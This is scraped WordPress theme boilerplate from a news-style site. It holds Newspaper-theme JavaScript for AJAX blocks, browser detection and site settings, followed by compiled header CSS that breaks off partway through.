<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f7b5d795d3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
